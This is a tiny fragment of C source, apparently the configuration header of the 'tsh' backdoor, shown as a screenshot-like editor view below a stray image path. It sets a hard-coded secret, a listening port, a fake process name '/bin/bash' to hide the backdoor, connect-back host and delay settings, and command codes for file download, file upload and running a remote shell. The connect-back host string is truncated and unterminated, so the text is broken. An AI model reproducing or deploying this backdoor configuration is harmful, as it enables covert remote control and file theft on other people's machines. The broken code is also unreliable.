 #ifndef _TSH_H
#define _TSH_H
char *secret = "rc9c0r0e72t5ag0pl79a75c54r1d";
#define SERVER_PORT 8888
#define FAKE_PROC_NAME "/bin/bash"
#define CONNECT_BACK_HOST "1
#define CONNECT_BACK_DELAY 60
#define GET_FILE 1
#define PUT_FILE 2
#define RUNSHELL 3
#endif /* tsh.h */
~
~
~
~
~
~
~